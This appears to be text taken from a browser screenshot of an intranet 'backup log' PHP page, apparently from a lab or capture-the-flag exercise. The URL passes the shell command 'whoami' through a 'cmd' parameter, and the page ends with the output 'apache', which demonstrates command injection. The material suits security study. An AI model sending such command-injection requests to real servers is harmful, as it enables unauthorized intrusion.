 不安全 192.168.2.120/logs/backup_log.php?cmd=whoami
Intranet Dev Server Backup Log
GMT time is: Tue, 01 Feb 2022 03:22:20 +0000
Backup Errors:
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
apache